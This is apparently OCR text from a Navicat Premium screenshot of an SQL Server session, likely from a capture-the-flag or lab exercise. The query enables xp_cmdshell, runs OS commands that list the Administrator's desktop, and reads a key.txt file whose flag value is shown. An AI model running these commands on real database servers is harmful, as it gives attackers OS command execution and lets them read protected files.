 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
1
a
FileManage
dbo
表
DownloadHistory
FileLists
RepairLists
UserLists
视图
函数
查询
guest
shadow
FileManage
dbo
表
DownloadHistory
FileLists
RepairLists
UserLists
视图
函数
查询
guest
对象 * 无标题 - 查询 FileLists @FileMan... UserLists @FileMa... * 无标题 - 查询 UserLists @FileMa... * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
a FileManage dbo 运行 停止 解释
1 EXEC sp_configure 'show advanced options',1;RECONFIGURE;
2 EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
3 exec master..xp_cmdshell 'dir "C:\Documents and Settings\Administrator\桌面\" /A -D /B'
4 exec xp_cmdshell 'type "C:\Documents and Settings\Administrator\桌面\key.txt"'
信息 结果 1 (3) 结果 1 (4)
output
key3:4d9d3q8v
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an
existing table
SELECT Syntax DML
Retrieve rows selected from
one or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long
as the loop_condition
expression is true.
搜索